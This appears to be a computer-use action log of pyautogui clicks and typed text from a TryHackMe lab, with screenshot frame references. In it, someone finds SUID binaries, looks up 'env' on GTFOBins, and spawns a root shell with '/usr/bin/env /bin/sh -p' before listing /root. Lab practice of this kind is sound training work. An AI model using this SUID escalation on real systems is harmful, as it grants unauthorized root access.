
pyautogui.click(711, 13)

pyautogui.tripleClick(86, 157)

pyautogui.click(503, 13)

# - List SUID binaries with 'ls -al /usr/bin | grep wsr' and select env in the output
pyautogui.write('ls -')

pyautogui.write('al /us')

pyautogui.write('r/bin |')

pyautogui.write('grep wsr')

pyautogui.moveTo(379, 155)

pyautogui.doubleClick(406, 192)

# - Open GTFOBins from the Tools bookmarks, search 'env', and scroll to its SUID section
pyautogui.click(94, 104)

pyautogui.click(112, 263)

pyautogui.write('env')

pyautogui.click(234, 348)

pyautogui.scroll(-3)

# - Spawn a root shell with '/usr/bin/env /bin/sh -p', list /root, and return to TryHackMe
pyautogui.write('/env /bin/sh -p')
pyautogui.write('cd')

pyautogui.write('/root')

pyautogui.write('ls')

pyautogui.click(89, 55)
